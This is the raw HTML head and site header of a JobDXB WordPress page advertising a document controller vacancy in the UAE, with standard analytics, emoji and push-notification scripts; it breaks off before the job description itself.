

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/2022/11/document-controller-required/
body_size: 15537
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Document Controller Required - JobDXB</title>
<meta name="description" content="Our company has a vacancy of the post for data controller. interested candidate must be in UAE and can directly reach us through call or share your resume"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobdxb.com/2022/11/document-controller-required/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Document Controller Required - JobDXB" />
<meta property="og:description" content="Our company has a vacancy of the post for data controller. interested candidate must be in UAE and can directly reach us through call or share your resume" />
<meta property="og:url" content="https://jobdxb.com/2022/11/document-controller-required/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="article:tag" content="Jobs in Abudhabi" />
<meta property="article:tag" content="Jobs in Dubai" />
<meta property="article:tag" content="Jobs in Sharjah" />
<meta property="article:section" content="Jobs in UAE" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Document Controller Required - JobDXB" />
<meta name="twitter:description" content="Our company has a vacancy of the post for data controller. interested candidate must be in UAE and can directly reach us through call or share your resume" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sajeevkadavanad" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/posts/6198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jobdxb.com/?p=6198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-6198 single-format-standard wp-custom-logo wp-theme-bizdirectory">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
				<main id="primary" class="site-main">

						
